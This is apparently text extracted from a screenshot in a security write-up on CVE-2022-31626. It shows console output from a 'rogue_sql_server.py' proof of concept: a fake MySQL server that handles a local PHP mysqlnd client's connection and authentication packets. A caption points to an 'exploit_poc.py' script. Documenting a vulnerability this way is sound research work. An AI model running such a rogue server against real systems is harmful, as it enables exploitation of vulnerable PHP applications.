 root@ptarch:cve_2022_31626_remote_exploit # python2 rogue_sql_server.py
('Conn from: %r', ('127.0.0.1', 56538))
('Pushed: %r', 'J\x00\x00\x00\n8.0.23\x00\x1b\x00\x00\x00AAAAAAAA\x00\xff\xff\x08\x02\x00\xff\xcf\x15\
x00\x00\x00\x00\x00\x00BBBBBBBBBBBB\x00caching_sha2_password\x00')
('Data recved: %r', '\x94\x00\x00')
('Data recved: %r', '\x01\x8d\xa2\x1a\x00\x00\x00\x00\xc0\x08\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00ptswarm\x00 j\x92\xd4\x99&\xfe\xb6\x19\x9d\x84BQ#\xe8\xaf\x164\x8e\
0QG5W\xdezKYptswarm\x00caching_sha2_password\x00,\x0c_client_name\x07mysqlnd\x0c_server_host\t127.0.0.
'\x8d\xa2\x1a\x00\x00\x00\x00\xc0\x08\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00ptswarm\x00 j\x92\xd4\x99&\xfe\xb6\x19\x9d\x84BQ#\xe8\xaf\x164\x8e\xd2\xb8E\xebl\xa0QG5W\xd
aching_sha2_password\x00,\x0c_client_name\x07mysqlnd\x0c_server_host\t127.0.0.1'
done
('Pushed: %r', '\x1a\x00\x00\x02\xfemysql_clear_password\x00abc\x00')
('Data recved: %r', '\x08\x00\x00')
('Data recved: %r', '\x03ptswarm\x00')
'ptswarm\x00'
done
An example, use exploit_poc.py
to send data to the server